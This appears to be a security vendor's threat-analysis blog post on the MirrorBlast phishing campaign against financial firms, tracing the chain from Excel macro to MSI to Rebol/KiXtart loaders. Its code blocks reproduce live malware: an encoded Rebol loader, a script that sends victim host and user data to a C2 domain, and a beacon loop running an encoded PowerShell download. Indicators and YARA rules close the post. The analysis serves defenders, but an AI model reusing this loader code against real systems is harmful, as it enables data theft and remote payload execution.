- Morphisec Labs tracked a new MirrorBlast campaign targeting financial services organizations
- MirrorBlast is delivered via a phishing email that contains malicious links which download a weaponized Excel document
- MirrorBlast has low detections on VirusTotal due to the extremely lightweight macro embedded in its Excel files, making it particularly dangerous for organizations that depend on detection-based security and sandboxing
Introduction
Financial organizations are historically among the most targeted by threat actors. There are many reasons for this, not least of which is the trove of customer data the financial sector holds, as well as the funds to pay large sums of money to regain access to encrypted data.
The Morphisec Labs team has tracked a new version of a campaign targeting financial organizations. Dubbed “MirrorBlast” by ET Labs, the current attack campaign the Labs team has tracked began in early September. There was similar activity in April 2021 as well, but the current campaign began more recently.
The attack chain of the infection bears a similarity to the tactics, techniques, and procedures commonly used by the allegedly Russia-based threat group TA505. The similarities extend to the attack chain, the GetandGo functionality, the final payload, and similarities in the domain name pattern.
TA505 has been active since at least 2014 and, as far as analysts can ascertain, has a financial motivation for their actions. As a group, TA505 is most known for frequently changing the malware they use as well as driving global trends in malware distribution.
In this blog post, we will examine the new MirrorBlast phishing campaign, from the initial delivery of a malicious Excel file to the end result of loading an additional payload.

Figure 1: The attack chain of MirrorBlast
Technical introduction
In September we observed a malspam campaign delivering Excel documents as an attachment. This campaign targets multiple sectors from Canada, the United States, Hong Kong, Europe, and more.
The attack chain starts with an email attachment document, but at a later stage, it changes to use the Google feedproxy URL with SharePoint and OneDrive lure, which poses as a file share request. These URLs lead to a compromised SharePoint or a fake OneDrive site that the attackers use to evade detection, in addition to a sign-in requirement (SharePoint) that helps to evade sandboxes.

Figure 2: A phishing email with the SharePoint lure theme.
.png?width=537&height=254&name=A%20fake%20OneDrive%20website%20serving%20an%20Excel%20document%20(in%20German).png)
Figure 3: A fake OneDrive website serving an Excel document (in German).
Excel Document
The Excel document is weaponized with an extremely lightweight macro code.

Figure 4: A totally FUD Excel document.
The macro code can be executed only on a 32-bit version of Office due to compatibility reasons with ActiveX objects (ActiveX control compatibility). The macro code performs anti sandboxing by checking if the following queries are true:
- Computer name is equal to the user domain.
- Username is equal to admin or administrator.
We have observed different variants of the document, in the first variants there wasn’t any anti-sandboxing and the macro code was hidden behind the Language and Code document information properties, later it moved to the sheet cells. Additionally, the code has been added one more obfuscation layer on top of the previous obfuscation

Figure 5: An Excel document with lightweight macro and anti-sandboxing.
The command executes JScript through the AddCode method from the ScriptControl ActiveX object (ScriptControl Methods). This method loads and evaluates the code similarly to how Run or Evaluate executes the statement (the official documentation might be misleading).
The macro executes the following JScript:

Figure 6: An obfuscated JScript command.
The evaluated deobfuscated command is:

Figure 7: The evaluated JScript.
This spawns the msiexec.exe process, which is responsible for downloading and installing MSI package. It is also a known way to break an attack chain sequence and complicate attack trajectory visibility (msiexec LOLBin). The msiexec.exe process executes not as a direct child process of Excel.exe, this, with the addition of setting UILevel to - 2 (Completely silent installation) helps with sandbox evasion.
MSI package
We have observed two variants of the MSI installer: KiXtart and REBOL. Both variants are generated using the Windows Installer XML Toolset (WiX) version - 3.11.0.1528; once executed they drop two files into a random directory in ProgramData. One of them is the legitimate software language interpreter executable (KiXtart or REBOL) and the other is the malicious script.

Figure 8: Rebol/KiXtart dropped in the ProgramData folder.
Some of the MSI packages included autorun persistence through `Software\Microsoft\Windows\CurrentVersion\Run`.
![]()
Figure 9: MSI package registry properties.
REBOL variant
Rebol is a cross-platform data exchange language and a multi-paradigm dynamic programming language (http://www.rebol.com/). The first stage Rebol script is base64 encoded.
rebol[] do to-string debase "YXR0ZW1wdFsKCWNhbGwge2VjaG8gJVVTRVJET01BSU4lXCVVU0VSTkFNRSUgPiBuYW1lICYmIGZvciAvZiAidG9rZW5zPTQtNSBkZWxpbXM9LiAiICVpIGluICgndmVyJykgZG8gZWNobyAlaS4laiA+IG9zICYmIGVjaG8gJVBST0NFU1NPUl9BUkNISVRFQ1RVUkUlID4gYXJjaH0gd2FpdCAzCglyOiBlbmJhc2Ugam9pbiAibmFtZT0iIFt0cmltL2FsbCByZWFkICVuYW1lICImb3M9IiB0cmltL2FsbCByZWFkICVvcyAiJmFyY2g9IiB0cmltL2FsbCByZWFkICVhcmNoICImYnVpbGQ9MS4wLjIiXQoJcmVnOiBmdW5jIFthXVtpZiBhID09IDEgW2RlbGV0ZSAldXVpZF0gZWl0aGVyIGV4aXN0cz8gJ...deducted"
Code Block 1: The first-stage Rebol script.
Next, it exfiltrates targeted information by sending a base64 encoded GET request that represents the user domain, username, OS version, architecture, along with a Rebol script build number (build=1.0.0). Older script versions don’t contain the build number. The C2 sends back a UUID that will be associated with the victim machine and will be used in future communications.
call "echo %USERDOMAIN%\%USERNAME% > name && VER > os && echo %PROCESSOR_ARCHITECTURE% > arch"wait 5reg: enbase join "name=" [trim/all read %name "&os=" trim/all read %os "&arch=" trim/all read %arch "&build=1.0.0"] either exists? %uuid [uuid: read %uuid] [
uuid: read join http://menorukis.su/p/r?x= reg uuid: parse uuid "|" uuid: uuid/2 write %uuid uuid]
Code Block 2: The Rebol script sends the victim's data to the C2.
Then, the script will enter an infinite waiting loop where it sends the encoded UUID to the C2 while waiting for the response “3.”. Once it receives the appropriate response, it will execute a Powershell command that downloads an archive file and extracts its content to a folder named archive. In that folder is the next stage of the Rebol script that will be executed.
while[true][ p: enbase join "uuid=" uuid read join http://menorukis[.]su/p/m?x= p a: read join http://menorukis[.]su/p/p?x= p l: read join http://menorukis[.]su/p/d?x= p if a == "3" [ call "powershell.exe -exec bypass -enc JAB1AHUAaQBkACAAPQAgAEcAZQB0AC0AQwBvAG4AdABlAG4AdAAgACIAQwA6AFwAUAByAG8AZwByAGEAbQBEAGEAdABhAFwATABvAGMAYQBsAFwARwBvAG8AZwBsAGUAXAB1AHUAaQBkACIAOwANAAoAJAB1AHUAaQBkACAAPQAgAFsAQwBvAG4AdgBlAHIAdABdADoAOgBUAG8AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKABbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AEIAeQB0AGUAcwAoACIAdQB1AGkAZAA9ACQAdQB1AGkAZAAiACkAKQA7AA0ACgBJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAiAGgAdAB0AHAAOgAvAC8AbQBlAG4AbwByAHUAawBpAHMALgB...deducted" wait 5 do load %archive\payload.rb read join http://menorukis[.]su/p/p?x= enbase join "uuid=" [uuid "&status=true"] ]wait 3]
Code Block 3: The loop waiting for the payload from the C2.

Figure 10: The executed Powershell commands.
We have also observed a newer version of Rebol script (build=1.0.2) that omits the Powershell execution part. Instead, it implements the same logic with Rebol language code; this is done to decrease noise and script size (no PowerShell process execution as part of the attack chain). At the time of writing, we couldn’t retrieve the next stage Rebol script (payload.rb).
KiXtart variant
KiXtart is a free-format scripting language and has rich built-in functionality for easy scripting (http://www.kixtart.org/).
The dropped script is encrypted or, as the documentation suggests, tokenized script. The KiXtart documentation describes it as
“In practical terms this means that tokenized scripts are perfectly safe from attempts at viewing or changing them by regular end users. However, tokenized scripts are not safe from attacks by people with enough time and determination on their side.” (Kixtart Pre-tokenizing scripts).
Quickly searching for `Decrypt` in the strings leads to the corresponding subroutine where the decryption happens.

Figure 11: KiXtart executable - decryption function.
Dumping the strings from memory after they were decrypted resulted in the following:
Figure 12: Strings from the dumped memory.
Looking at the strings along with the .pcap file we captured, we see that the script sends the victim’s machine information (domain, computer name, user name, process list) to the C2. The C2 responds with a number that will indicate how to proceed, as with the Rebol variant.
Attribution to TA505
Below are the TTPs that allows us to safely attribute the attack chain to TA505:
- Infection chain consists of Email -> XLS -> MSI (Rebol/KiXtart loader). The MSI component has a high resemblance to the Get2 (GetandGo) loader from TA505
- Using SharePoint/OneDrive lure theme.
- Using cdn*dl*fileshare, *onedrive* or *dropbox* as part of the domain name.
- One of the SharePoint lure themed emails lead to the following page:

Figure 13: Page with mismatched MD5 in the details pane.
- We have noticed that the MD5 in the details pane doesn’t match the MD5 of the Excel document. In fact, this MD5 belongs to a legitimate Putty SFTP client. This specific hash was mentioned in a related TA505 intrusion.
- According to @ffforward, the next-stage Rebol script leads to the FlawedGrace RAT that is associated with TA505 (malpedia-flawedgrace)
Conclusions
TA505 is one of many financially motivated threat groups currently active in the marketplace. They are also one of the most creative, as they have a tendency to constantly shift the attacks they leverage to achieve their goals. This new cyberattack for MirrorBlast is no exception for TA505 or for other innovative threat groups.
If anything, the shift in the attack chain is a further indication that organizations can ill afford to take a defensive, reactive approach to their security. They must remain constantly vigilant, iterating on security procedures to ensure they are not caught off-guard when new TTPs are deployed to breach their defenses.
The ability of the MirrorBlast attack to have very low detections in VirusTotal is also indicative of the focus most groups have on evading detection-centric solutions. Yet again, it is clear that the market’s reliance on detection and response leaves them open to more attacks than it resolves. A new way forward is needed.
Morphisec Labs continues to track this campaign, and will provide updates as necessary.
IOCs
XLS
|
55a06694bb96ecc422a7a6c731053b1ef5a35b5f5bac78752ca60b729cf7441f 7904e73defa12c220cdc04d059cfc8acf3ae96dad41c7bb26381f076f17004cf 5457145d1709f6828a743ebe4ab34c74345647d7caca86d715db1cb52a7c596e 8b6a7dee378118541acdd60aa5bef687ce1470f62403c6429045dc17b494349b cc5645a8109d03c1b02033b878144ae5ea39896ceaa3051136c1c740559b86fc |
MSI packages
|
9d102de45f1e8adebe2e9dd46712c4058be383499a6c340d65cc7d91a7c27c74 eceb164a69e8f79bb08099fcdf2b75071c527b0107daebc0e7a88e246b4c7f13 |
C2
|
172.105.178[.]119 feristoaul[.]com |
Yara Rules
|
rule MirrorBlast { meta: description = "Detects MirrorBlast Excel documents" author = "Morphisec labs" strings: $header = { D0 CF 11 E0 A1 B1 1A E1 } // Excel header $jscript_str_1 = ").reverse().join(''))" $jscript_str_2 = "eval('" $jscript_str_3 = ".split('" condition: $header at 0 and all of ($jscript_str_*) } rule MirrorBlast_msi { meta: description = "Detects MirrorBlast MSI package" author = "Morphisec labs" strings: $wix_installer = "Windows Installer XML Toolset (3.11.0.1528)" $kixtart_variant = "WKIX32" $rebol_variant = "Google" condition: $wix_installer and 1 of ($kixtart_variant, $rebol_variant) } |
File names
|
C:\ProgramData\Local\Google\rebol-view-278-3-1.exe |






.png?width=571&height=160&name=iso27001-(2).png)